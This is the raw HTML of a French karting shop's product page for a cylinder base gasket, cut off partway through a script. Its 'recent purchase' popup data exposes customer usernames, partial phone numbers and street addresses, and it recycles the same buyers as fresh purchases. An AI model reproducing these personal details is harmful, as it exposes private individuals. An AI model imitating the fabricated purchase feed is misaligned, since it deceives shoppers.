

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.mfkartconcept.fr/cylindre/701-joint-d-embase-ep-08.html
body_size: 24771
content:
<!doctype html>
<html lang="fr-FR"  class="default" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Joint d&#039;embase EP 0.8 pour cylindre karting - MF Kart Concept</title>
  
    
  
  <meta name="description" content="Achetez votre joint d&#039;embase EP 0.8 pour cylindre karting. Pièce détachée de qualité, livraison rapide et prix compétitif chez MF Kart Concept, spécialiste karting.">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://www.mfkartconcept.fr/cylindre/701-joint-d-embase-ep-08.html">
    
  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CXQQX5G6JB"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CXQQX5G6JB');
</script>

  
      
  
  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "MF KART CONCEPT",
    "url" : "https://www.mfkartconcept.fr/",
        "logo": {
      "@type": "ImageObject",
        "url":"https://www.mfkartconcept.fr/img/logo-1669112631.jpg"
    }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.mfkartconcept.fr/",
      "name": "MF KART CONCEPT"
    },
    "name": "Joint d&#039;embase EP 0.8 pour cylindre karting - MF Kart Concept",
    "url":  "https://www.mfkartconcept.fr/cylindre/701-joint-d-embase-ep-08.html"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                      {
              "@type": "ListItem",
              "position": 1,
              "name": "Accueil",
              "item": "https://www.mfkartconcept.fr/"
              },                    {
              "@type": "ListItem",
              "position": 2,
              "name": "Pièces et accessoires moteurs",
              "item": "https://www.mfkartconcept.fr/92-pieces-et-accessoires-moteurs"
              },                    {
              "@type": "ListItem",
              "position": 3,
              "name": "ROTAX",
              "item": "https://www.mfkartconcept.fr/94-pieces-moteurs-rotax"
              },                    {
              "@type": "ListItem",
              "position": 4,
              "name": "ROTAX 125 DD2 EVO",
              "item": "https://www.mfkartconcept.fr/137-piceces-moteur-rotax-125-dd2-evo"
              },                    {
              "@type": "ListItem",
              "position": 5,
              "name": "JOINT D&#039;EMBASE EP 0.8",
              "item": "https://www.mfkartconcept.fr/cylindre/701-joint-d-embase-ep-08.html"
              }              ]
          }
  </script>
  
  
  
      <script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "name": "JOINT D&#039;EMBASE EP 0.8",
    "description": "Achetez votre joint d&#039;embase EP 0.8 pour cylindre karting. Pièce détachée de qualité, livraison rapide et prix compétitif chez MF Kart Concept, spécialiste karting.",
    "category": "CYLINDRE",
    "image" :"https://www.mfkartconcept.fr/4134-home_default/joint-d-embase-ep-08.jpg",    "sku": "PMFR328.004",
    "mpn": "PMFR328.004"
        ,
    "brand": {
      "@type": "Thing",
      "name": "MF KART CONCEPT"
    }
            ,
    "weight": {
        "@context": "https://schema.org",
        "@type": "QuantitativeValue",
        "value": "0.002000",
        "unitCode": "kg"
    }
        ,
    "offers": {
      "@type": "Offer",
      "priceCurrency": "EUR",
      "name": "JOINT D&#039;EMBASE EP 0.8",
      "price": "5.38",
      "url": "https://www.mfkartconcept.fr/cylindre/701-joint-d-embase-ep-08.html",
      "priceValidUntil": "2026-01-31",
              "image": ["https://www.mfkartconcept.fr/4134-large_default/joint-d-embase-ep-08.jpg"],
            "sku": "PMFR328.004",
      "mpn": "PMFR328.004",
                        "availability": "https://schema.org/PreOrder",
      "seller": {
        "@type": "Organization",
        "name": "MF KART CONCEPT"
      }
    }
      }
</script>

  
  
    
  

  
    <meta property="og:title" content="Joint d&#039;embase EP 0.8 pour cylindre karting - MF Kart Concept" />
    <meta property="og:description" content="Achetez votre joint d&#039;embase EP 0.8 pour cylindre karting. Pièce détachée de qualité, livraison rapide et prix compétitif chez MF Kart Concept, spécialiste karting." />
    <meta property="og:url" content="https://www.mfkartconcept.fr/cylindre/701-joint-d-embase-ep-08.html" />
    <meta property="og:site_name" content="MF KART CONCEPT" />
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.mfkartconcept.fr/img/favicon.ico?1737466140">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.mfkartconcept.fr/img/favicon.ico?1737466140">


  

    <link rel="stylesheet" href="https://www.mfkartconcept.fr/themes/leo_nutritix/assets/cache/theme-f8b352572.css" type="text/css" media="all">



    


  

  <script type="text/javascript">
        var LEO_COOKIE_THEME = "LEO_NUTRITIX_PANEL_CONFIG";
        var add_cart_error = "Une erreur est intervenue lors du traitement. Veuillez r\u00e9essayer";
        var ajaxsearch = "1";
        var baseAdminDir = "\/\/";
        var buttonwishlist_title_add = "Liste de souhaits";
        var buttonwishlist_title_remove = "Supprimer du panier";
        var data_product_popup = [{"image":"https:\/\/www.mfkartconcept.fr\/5188-cart_default\/carburateur-subaru-kx21-mikuni.jpg","title":"CARBURATEUR SUBARU EX13","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex13-carburateur\/1396-carburateur-subaru-kx21-mikuni-300000002125.html","id_product":"1396","time":"Purchased By RBRETAUD 3 minutes ago","phone":"xxx2486357","address":"155 Route Du Val De Charente Bussac Sur Charente"},{"image":"https:\/\/www.mfkartconcept.fr\/5166-cart_default\/joint-isolant-coude-filtre-subaru-ex13.jpg","title":"JOINT ISOLANT COUDE FILTRE A AIR SUBARU EX13","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex13\/1360-joint-isolant-coude-filtre-subaru-ex13.html","id_product":"1360","time":"Purchased By RBRETAUD 1 minutes ago","phone":"xxx2486357","address":"155 Route Du Val De Charente Bussac Sur Charente"},{"image":"https:\/\/www.mfkartconcept.fr\/5289-cart_default\/entretoise-carburateur-subaru-ex13.jpg","title":"ENTRETOISE CARBURATEUR EX13","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex13\/1362-entretoise-carburateur-subaru-ex13-300000002107.html","id_product":"1362","time":"Purchased By RBRETAUD 4 minutes ago","phone":"xxx2486357","address":"155 Route Du Val De Charente Bussac Sur Charente"},{"image":"https:\/\/www.mfkartconcept.fr\/1156-cart_default\/ressort-noram-4000-trm-2150-rpm.jpg","title":"RESSORT NORAM 4000 TRM 2150 RPM","url":"https:\/\/www.mfkartconcept.fr\/accessoires-moteurs\/279-ressort-noram-4000-trm-2150-rpm.html","id_product":"279","time":"Purchased By RBRETAUD 12 minutes ago","phone":"xxx2486357","address":"155 Route Du Val De Charente Bussac Sur Charente"},{"image":"https:\/\/www.mfkartconcept.fr\/5066-cart_default\/maxxis-super-sport-ar-11x7-10-5.jpg","title":"PNEU MAXXIS SUPER SPORT AR (11x7.10-5)","url":"https:\/\/www.mfkartconcept.fr\/pneumatiques-arriere\/1298-maxxis-super-sport-ar-11x7-10-5.html","id_product":"1298","time":"Purchased By RBRETAUD 57 minutes ago","phone":"xxx2486357","address":"155 Route Du Val De Charente Bussac Sur Charente"},{"image":"https:\/\/www.mfkartconcept.fr\/867-cart_default\/liquide-frein-dot-51-special-otk.jpg","title":"LIQUIDE FREIN DOT 5.1 SPECIAL OTK","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-freinage\/197-liquide-frein-dot-51-special-otk.html","id_product":"197","time":"Purchased By RBRETAUD 13 minutes ago","phone":"xxx2486357","address":"155 Route Du Val De Charente Bussac Sur Charente"},{"image":"https:\/\/www.mfkartconcept.fr\/163-cart_default\/protege-disque-de-frein.jpg","title":"PROT\u00c8GE DISQUE DE FREIN","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-freinage\/45-protege-disque-de-frein.html","id_product":"45","time":"Purchased By RBRETAUD 12 minutes ago","phone":"xxx2486357","address":"155 Route Du Val De Charente Bussac Sur Charente"},{"image":"https:\/\/www.mfkartconcept.fr\/5534-cart_default\/couronne-ergal-6061-t6-anodisee.jpg","title":"COURONNE ERGAL 6061 T6 ANODISEE","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/23-couronne-ergal-6061-t6-anodisee.html","id_product":"23","time":"Purchased By RBRETAUD 32 minutes ago","phone":"xxx2486357","address":"155 Route Du Val De Charente Bussac Sur Charente"},{"image":"https:\/\/www.mfkartconcept.fr\/388-cart_default\/rotule-bas-de-colonne-direction.jpg","title":"ROTULE BAS DE COLONNE DIRECTION","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-train-avant\/88-rotule-bas-de-colonne-direction.html","id_product":"88","time":"Purchased By RBRETAUD 28 minutes ago","phone":"xxx2486357","address":"155 Route Du Val De Charente Bussac Sur Charente"},{"image":"https:\/\/www.mfkartconcept.fr\/5938-cart_default\/batterie-kyoto-acide-separe-yt7bbs.jpg","title":"BATTERIE KYOTO ACIDE SEPARE YT7B.BS","url":"https:\/\/www.mfkartconcept.fr\/allumage-kart\/630-batterie-kyoto-acide-separe-yt7bbs-300000001293.html","id_product":"630","time":"Purchased By RBRETAUD 7 minutes ago","phone":"xxx2486357","address":"155 Route Du Val De Charente Bussac Sur Charente"},{"image":"https:\/\/www.mfkartconcept.fr\/6087-cart_default\/demonte-pneu-karting-extracteur.jpg","title":"DEMONTE PNEU EXTRACTEUR","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/1743-demonte-pneu-karting-extracteur-300000003152.html","id_product":"1743","time":"Purchased By RBRETAUD 18 minutes ago","phone":"xxx2486357","address":"155 Route Du Val De Charente Bussac Sur Charente"},{"image":"https:\/\/www.mfkartconcept.fr\/280-cart_default\/gripster-joint.jpg","title":"GRIPSTER + JOINT","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/73-gripster-joint.html","id_product":"73","time":"Purchased By RBRETAUD 19 minutes ago","phone":"xxx2486357","address":"155 Route Du Val De Charente Bussac Sur Charente"},{"image":"https:\/\/www.mfkartconcept.fr\/5322-cart_default\/corde-lanceur-subaru-ex40.jpg","title":"CORDE LANCEUR SUBARU EX40","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex40\/1488-corde-lanceur-subaru-ex40-300000002179.html","id_product":"1488","time":"Purchased By RBRETAUD 43 minutes ago","phone":"xxx2486357","address":"155 Route Du Val De Charente Bussac Sur Charente"},{"image":"https:\/\/www.mfkartconcept.fr\/6329-cart_default\/clavette-cannelee-reglable-8x3x70mm-2-picots.jpg","title":"CLAVETTE CANNELEE REGLABLE 8x3x70mm - 2 PICOTS \u00d87,4mm","url":"https:\/\/www.mfkartconcept.fr\/accueil\/1814-clavette-cannelee-reglable-8x3x70mm-2-picots-300000003298.html","id_product":"1814","time":"Purchased By RBRETAUD 1 minutes ago","phone":"xxx2486357","address":"155 Route Du Val De Charente Bussac Sur Charente"},{"image":"https:\/\/www.mfkartconcept.fr\/646-cart_default\/xeramic-synthetic-chain-spray.jpg","title":"XERAMIC SYNTHETIC Chain spray","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/32-xeramic-synthetic-chain-spray.html","id_product":"32","time":"Purchased By RBRETAUD 2 minutes ago","phone":"xxx2486357","address":"155 Route Du Val De Charente Bussac Sur Charente"},{"image":"https:\/\/www.mfkartconcept.fr\/150-cart_default\/couronne-arriere-kz-ergal-7075-o50mm-anodise-noir.jpg","title":"COURONNE ARRIERE KZ ERGAL 7075 \u00f850MM ANODISE NOIR","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/24-couronne-arriere-kz-ergal-7075-o50mm-anodise-noir.html","id_product":"24","time":"Purchased By RBRETAUD 54 minutes ago","phone":"xxx2486357","address":"155 Route Du Val De Charente Bussac Sur Charente"},{"image":"https:\/\/www.mfkartconcept.fr\/6348-cart_default\/chaine-did-428.jpg","title":"CHAINE DID 428","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/29-chaine-did-428.html","id_product":"29","time":"Purchased By RBRETAUD 46 minutes ago","phone":"xxx2486357","address":"155 Route Du Val De Charente Bussac Sur Charente"},{"image":"https:\/\/www.mfkartconcept.fr\/6364-cart_default\/barrette-plomb-equilibrage.jpg","title":"BARRETTE PLOMB EQUILIBRAGE","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/1711-barrette-plomb-equilibrage-300000003101.html","id_product":"1711","time":"Purchased By RBRETAUD 19 minutes ago","phone":"xxx2486357","address":"155 Route Du Val De Charente Bussac Sur Charente"},{"image":"https:\/\/www.mfkartconcept.fr\/5399-cart_default\/kit-protection-chassis-karting.jpg","title":"KIT PROTECTION UNIVERSEL CHASSIS 3 PIECES","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-autres-equipements\/1306-kit-protection-chassis-karting.html","id_product":"1306","time":"Purchased By RBRETAUD 47 minutes ago","phone":"xxx2486357","address":"155 Route Du Val De Charente Bussac Sur Charente"},{"image":"https:\/\/www.mfkartconcept.fr\/5321-cart_default\/bougie-ngk-racing-br-910-eg.jpg","title":"BOUGIE NGK RACING BR 9\/10 EG","url":"https:\/\/www.mfkartconcept.fr\/allumage-kart\/1510-bougie-ngk-racing-br-910-eg.html","id_product":"1510","time":"Purchased By RBRETAUD 29 minutes ago","phone":"xxx2486357","address":"155 Route Du Val De Charente Bussac Sur Charente"},{"image":"https:\/\/www.mfkartconcept.fr\/5261-cart_default\/spoiler-kg-mk20.jpg","title":"SPOILER KG MK20","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/1501-spoiler-kg-mk20.html","id_product":"1501","time":"Purchased By RBRETAUD 30 minutes ago","phone":"xxx2486357","address":"155 Route Du Val De Charente Bussac Sur Charente"},{"image":"https:\/\/www.mfkartconcept.fr\/6154-cart_default\/carrosserie-nasseau-kg-mk27-noir.jpg","title":"NASSEAU KG MK27 NOIR","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/1500-carrosserie-nasseau-kg-mk27-noir-300000003184.html","id_product":"1500","time":"Purchased By RBRETAUD 48 minutes ago","phone":"xxx2486357","address":"155 Route Du Val De Charente Bussac Sur Charente"},{"image":"https:\/\/www.mfkartconcept.fr\/1240-cart_default\/arbre-creux-mini-30x5x952-origine-parolin-.jpg","title":"ARBRE CREUX MINI 30x5x952 ORIGINE PAROLIN","url":"https:\/\/www.mfkartconcept.fr\/train-arriere-parolin\/298-arbre-creux-mini-30x5x952-origine-parolin-.html","id_product":"298","time":"Purchased By RBRETAUD 25 minutes ago","phone":"xxx2486357","address":"155 Route Du Val De Charente Bussac Sur Charente"},{"image":"https:\/\/www.mfkartconcept.fr\/3370-cart_default\/ponton-dynamica-mini-parolin-kr-fa-kart.jpg","title":"PONTON DYNAMICA MINI  (PAROLIN-KR-FA KART)","url":"https:\/\/www.mfkartconcept.fr\/carrosseries-sieges-parolin\/637-ponton-dynamica-mini-parolin-kr-fa-kart.html","id_product":"637","time":"Purchased By RBRETAUD 31 minutes ago","phone":"xxx2486357","address":"155 Route Du Val De Charente Bussac Sur Charente"},{"image":"https:\/\/www.mfkartconcept.fr\/210-cart_default\/clavette-arbre-avec-ou-sans-picots.jpg","title":"CLAVETTE ARBRE AVEC OU SANS PICOTS","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-train-arriere\/59-clavette-arbre-avec-ou-sans-picots.html","id_product":"59","time":"Purchased By RBRETAUD 42 minutes ago","phone":"xxx2486357","address":"155 Route Du Val De Charente Bussac Sur Charente"},{"image":"https:\/\/www.mfkartconcept.fr\/432-cart_default\/filtre-a-essence-type-grand.jpg","title":"FILTRE A ESSENCE TYPE GRAND","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-reservoir-accessoires\/100-filtre-a-essence-type-grand-300000000199.html","id_product":"100","time":"Purchased By RBRETAUD 47 minutes ago","phone":"xxx2486357","address":"155 Route Du Val De Charente Bussac Sur Charente"},{"image":"https:\/\/www.mfkartconcept.fr\/6007-cart_default\/kit-plaques-fixation-spoiler-cik-nu.jpg","title":"KIT PLAQUES FIXATION SPOILER CIK NU","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/109-kit-plaques-fixation-spoiler-cik-nu-300000000217.html","id_product":"109","time":"Purchased By RBRETAUD 40 minutes ago","phone":"xxx2486357","address":"155 Route Du Val De Charente Bussac Sur Charente"},{"image":"https:\/\/www.mfkartconcept.fr\/135-cart_default\/attache-rapide-pour-chaine-219.jpg","title":"ATTACHE RAPIDE POUR CHAINE  219","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/27-attache-rapide-pour-chaine-219-300000000125.html","id_product":"27","time":"Purchased By RBRETAUD 47 minutes ago","phone":"xxx2486357","address":"155 Route Du Val De Charente Bussac Sur Charente"},{"image":"https:\/\/www.mfkartconcept.fr\/5188-cart_default\/carburateur-subaru-kx21-mikuni.jpg","title":"CARBURATEUR SUBARU EX13","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex13-carburateur\/1396-carburateur-subaru-kx21-mikuni-300000002125.html","id_product":"1396","time":"Purchased By AFaria 8 minutes ago","phone":"xxx7800755","address":"87 rue d\u2019herblay Taverny"},{"image":"https:\/\/www.mfkartconcept.fr\/5166-cart_default\/joint-isolant-coude-filtre-subaru-ex13.jpg","title":"JOINT ISOLANT COUDE FILTRE A AIR SUBARU EX13","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex13\/1360-joint-isolant-coude-filtre-subaru-ex13.html","id_product":"1360","time":"Purchased By AFaria 28 minutes ago","phone":"xxx7800755","address":"87 rue d\u2019herblay Taverny"},{"image":"https:\/\/www.mfkartconcept.fr\/5289-cart_default\/entretoise-carburateur-subaru-ex13.jpg","title":"ENTRETOISE CARBURATEUR EX13","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex13\/1362-entretoise-carburateur-subaru-ex13-300000002107.html","id_product":"1362","time":"Purchased By AFaria 31 minutes ago","phone":"xxx7800755","address":"87 rue d\u2019herblay Taverny"},{"image":"https:\/\/www.mfkartconcept.fr\/1156-cart_default\/ressort-noram-4000-trm-2150-rpm.jpg","title":"RESSORT NORAM 4000 TRM 2150 RPM","url":"https:\/\/www.mfkartconcept.fr\/accessoires-moteurs\/279-ressort-noram-4000-trm-2150-rpm.html","id_product":"279","time":"Purchased By AFaria 21 minutes ago","phone":"xxx7800755","address":"87 rue d\u2019herblay Taverny"},{"image":"https:\/\/www.mfkartconcept.fr\/5066-cart_default\/maxxis-super-sport-ar-11x7-10-5.jpg","title":"PNEU MAXXIS SUPER SPORT AR (11x7.10-5)","url":"https:\/\/www.mfkartconcept.fr\/pneumatiques-arriere\/1298-maxxis-super-sport-ar-11x7-10-5.html","id_product":"1298","time":"Purchased By AFaria 19 minutes ago","phone":"xxx7800755","address":"87 rue d\u2019herblay Taverny"},{"image":"https:\/\/www.mfkartconcept.fr\/867-cart_default\/liquide-frein-dot-51-special-otk.jpg","title":"LIQUIDE FREIN DOT 5.1 SPECIAL OTK","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-freinage\/197-liquide-frein-dot-51-special-otk.html","id_product":"197","time":"Purchased By AFaria 18 minutes ago","phone":"xxx7800755","address":"87 rue d\u2019herblay Taverny"},{"image":"https:\/\/www.mfkartconcept.fr\/163-cart_default\/protege-disque-de-frein.jpg","title":"PROT\u00c8GE DISQUE DE FREIN","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-freinage\/45-protege-disque-de-frein.html","id_product":"45","time":"Purchased By AFaria 54 minutes ago","phone":"xxx7800755","address":"87 rue d\u2019herblay Taverny"},{"image":"https:\/\/www.mfkartconcept.fr\/5534-cart_default\/couronne-ergal-6061-t6-anodisee.jpg","title":"COURONNE ERGAL 6061 T6 ANODISEE","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/23-couronne-ergal-6061-t6-anodisee.html","id_product":"23","time":"Purchased By AFaria 40 minutes ago","phone":"xxx7800755","address":"87 rue d\u2019herblay Taverny"},{"image":"https:\/\/www.mfkartconcept.fr\/388-cart_default\/rotule-bas-de-colonne-direction.jpg","title":"ROTULE BAS DE COLONNE DIRECTION","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-train-avant\/88-rotule-bas-de-colonne-direction.html","id_product":"88","time":"Purchased By AFaria 33 minutes ago","phone":"xxx7800755","address":"87 rue d\u2019herblay Taverny"},{"image":"https:\/\/www.mfkartconcept.fr\/5938-cart_default\/batterie-kyoto-acide-separe-yt7bbs.jpg","title":"BATTERIE KYOTO ACIDE SEPARE YT7B.BS","url":"https:\/\/www.mfkartconcept.fr\/allumage-kart\/630-batterie-kyoto-acide-separe-yt7bbs-300000001293.html","id_product":"630","time":"Purchased By AFaria 36 minutes ago","phone":"xxx7800755","address":"87 rue d\u2019herblay Taverny"},{"image":"https:\/\/www.mfkartconcept.fr\/6087-cart_default\/demonte-pneu-karting-extracteur.jpg","title":"DEMONTE PNEU EXTRACTEUR","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/1743-demonte-pneu-karting-extracteur-300000003152.html","id_product":"1743","time":"Purchased By AFaria 33 minutes ago","phone":"xxx7800755","address":"87 rue d\u2019herblay Taverny"},{"image":"https:\/\/www.mfkartconcept.fr\/280-cart_default\/gripster-joint.jpg","title":"GRIPSTER + JOINT","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/73-gripster-joint.html","id_product":"73","time":"Purchased By AFaria 45 minutes ago","phone":"xxx7800755","address":"87 rue d\u2019herblay Taverny"},{"image":"https:\/\/www.mfkartconcept.fr\/5322-cart_default\/corde-lanceur-subaru-ex40.jpg","title":"CORDE LANCEUR SUBARU EX40","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex40\/1488-corde-lanceur-subaru-ex40-300000002179.html","id_product":"1488","time":"Purchased By AFaria 6 minutes ago","phone":"xxx7800755","address":"87 rue d\u2019herblay Taverny"},{"image":"https:\/\/www.mfkartconcept.fr\/6329-cart_default\/clavette-cannelee-reglable-8x3x70mm-2-picots.jpg","title":"CLAVETTE CANNELEE REGLABLE 8x3x70mm - 2 PICOTS \u00d87,4mm","url":"https:\/\/www.mfkartconcept.fr\/accueil\/1814-clavette-cannelee-reglable-8x3x70mm-2-picots-300000003298.html","id_product":"1814","time":"Purchased By AFaria 33 minutes ago","phone":"xxx7800755","address":"87 rue d\u2019herblay Taverny"},{"image":"https:\/\/www.mfkartconcept.fr\/646-cart_default\/xeramic-synthetic-chain-spray.jpg","title":"XERAMIC SYNTHETIC Chain spray","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/32-xeramic-synthetic-chain-spray.html","id_product":"32","time":"Purchased By AFaria 46 minutes ago","phone":"xxx7800755","address":"87 rue d\u2019herblay Taverny"},{"image":"https:\/\/www.mfkartconcept.fr\/150-cart_default\/couronne-arriere-kz-ergal-7075-o50mm-anodise-noir.jpg","title":"COURONNE ARRIERE KZ ERGAL 7075 \u00f850MM ANODISE NOIR","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/24-couronne-arriere-kz-ergal-7075-o50mm-anodise-noir.html","id_product":"24","time":"Purchased By AFaria 49 minutes ago","phone":"xxx7800755","address":"87 rue d\u2019herblay Taverny"},{"image":"https:\/\/www.mfkartconcept.fr\/6348-cart_default\/chaine-did-428.jpg","title":"CHAINE DID 428","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/29-chaine-did-428.html","id_product":"29","time":"Purchased By AFaria 15 minutes ago","phone":"xxx7800755","address":"87 rue d\u2019herblay Taverny"},{"image":"https:\/\/www.mfkartconcept.fr\/6364-cart_default\/barrette-plomb-equilibrage.jpg","title":"BARRETTE PLOMB EQUILIBRAGE","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/1711-barrette-plomb-equilibrage-300000003101.html","id_product":"1711","time":"Purchased By AFaria 30 minutes ago","phone":"xxx7800755","address":"87 rue d\u2019herblay Taverny"},{"image":"https:\/\/www.mfkartconcept.fr\/5399-cart_default\/kit-protection-chassis-karting.jpg","title":"KIT PROTECTION UNIVERSEL CHASSIS 3 PIECES","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-autres-equipements\/1306-kit-protection-chassis-karting.html","id_product":"1306","time":"Purchased By AFaria 50 minutes ago","phone":"xxx7800755","address":"87 rue d\u2019herblay Taverny"},{"image":"https:\/\/www.mfkartconcept.fr\/5321-cart_default\/bougie-ngk-racing-br-910-eg.jpg","title":"BOUGIE NGK RACING BR 9\/10 EG","url":"https:\/\/www.mfkartconcept.fr\/allumage-kart\/1510-bougie-ngk-racing-br-910-eg.html","id_product":"1510","time":"Purchased By AFaria 4 minutes ago","phone":"xxx7800755","address":"87 rue d\u2019herblay Taverny"},{"image":"https:\/\/www.mfkartconcept.fr\/5261-cart_default\/spoiler-kg-mk20.jpg","title":"SPOILER KG MK20","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/1501-spoiler-kg-mk20.html","id_product":"1501","time":"Purchased By AFaria 59 minutes ago","phone":"xxx7800755","address":"87 rue d\u2019herblay Taverny"},{"image":"https:\/\/www.mfkartconcept.fr\/6154-cart_default\/carrosserie-nasseau-kg-mk27-noir.jpg","title":"NASSEAU KG MK27 NOIR","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/1500-carrosserie-nasseau-kg-mk27-noir-300000003184.html","id_product":"1500","time":"Purchased By AFaria 30 minutes ago","phone":"xxx7800755","address":"87 rue d\u2019herblay Taverny"},{"image":"https:\/\/www.mfkartconcept.fr\/1240-cart_default\/arbre-creux-mini-30x5x952-origine-parolin-.jpg","title":"ARBRE CREUX MINI 30x5x952 ORIGINE PAROLIN","url":"https:\/\/www.mfkartconcept.fr\/train-arriere-parolin\/298-arbre-creux-mini-30x5x952-origine-parolin-.html","id_product":"298","time":"Purchased By AFaria 37 minutes ago","phone":"xxx7800755","address":"87 rue d\u2019herblay Taverny"},{"image":"https:\/\/www.mfkartconcept.fr\/3370-cart_default\/ponton-dynamica-mini-parolin-kr-fa-kart.jpg","title":"PONTON DYNAMICA MINI  (PAROLIN-KR-FA KART)","url":"https:\/\/www.mfkartconcept.fr\/carrosseries-sieges-parolin\/637-ponton-dynamica-mini-parolin-kr-fa-kart.html","id_product":"637","time":"Purchased By AFaria 48 minutes ago","phone":"xxx7800755","address":"87 rue d\u2019herblay Taverny"},{"image":"https:\/\/www.mfkartconcept.fr\/210-cart_default\/clavette-arbre-avec-ou-sans-picots.jpg","title":"CLAVETTE ARBRE AVEC OU SANS PICOTS","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-train-arriere\/59-clavette-arbre-avec-ou-sans-picots.html","id_product":"59","time":"Purchased By AFaria 27 minutes ago","phone":"xxx7800755","address":"87 rue d\u2019herblay Taverny"},{"image":"https:\/\/www.mfkartconcept.fr\/432-cart_default\/filtre-a-essence-type-grand.jpg","title":"FILTRE A ESSENCE TYPE GRAND","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-reservoir-accessoires\/100-filtre-a-essence-type-grand-300000000199.html","id_product":"100","time":"Purchased By AFaria 23 minutes ago","phone":"xxx7800755","address":"87 rue d\u2019herblay Taverny"},{"image":"https:\/\/www.mfkartconcept.fr\/6007-cart_default\/kit-plaques-fixation-spoiler-cik-nu.jpg","title":"KIT PLAQUES FIXATION SPOILER CIK NU","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/109-kit-plaques-fixation-spoiler-cik-nu-300000000217.html","id_product":"109","time":"Purchased By AFaria 46 minutes ago","phone":"xxx7800755","address":"87 rue d\u2019herblay Taverny"},{"image":"https:\/\/www.mfkartconcept.fr\/135-cart_default\/attache-rapide-pour-chaine-219.jpg","title":"ATTACHE RAPIDE POUR CHAINE  219","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/27-attache-rapide-pour-chaine-219-300000000125.html","id_product":"27","time":"Purchased By AFaria 11 minutes ago","phone":"xxx7800755","address":"87 rue d\u2019herblay Taverny"},{"image":"https:\/\/www.mfkartconcept.fr\/5188-cart_default\/carburateur-subaru-kx21-mikuni.jpg","title":"CARBURATEUR SUBARU EX13","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex13-carburateur\/1396-carburateur-subaru-kx21-mikuni-300000002125.html","id_product":"1396","time":"Purchased By AFaria 17 minutes ago","phone":"xxx7800755","address":"1 RUE ROSE VALLAND TAVERNY"},{"image":"https:\/\/www.mfkartconcept.fr\/5166-cart_default\/joint-isolant-coude-filtre-subaru-ex13.jpg","title":"JOINT ISOLANT COUDE FILTRE A AIR SUBARU EX13","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex13\/1360-joint-isolant-coude-filtre-subaru-ex13.html","id_product":"1360","time":"Purchased By AFaria 52 minutes ago","phone":"xxx7800755","address":"1 RUE ROSE VALLAND TAVERNY"},{"image":"https:\/\/www.mfkartconcept.fr\/5289-cart_default\/entretoise-carburateur-subaru-ex13.jpg","title":"ENTRETOISE CARBURATEUR EX13","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex13\/1362-entretoise-carburateur-subaru-ex13-300000002107.html","id_product":"1362","time":"Purchased By AFaria 16 minutes ago","phone":"xxx7800755","address":"1 RUE ROSE VALLAND TAVERNY"},{"image":"https:\/\/www.mfkartconcept.fr\/1156-cart_default\/ressort-noram-4000-trm-2150-rpm.jpg","title":"RESSORT NORAM 4000 TRM 2150 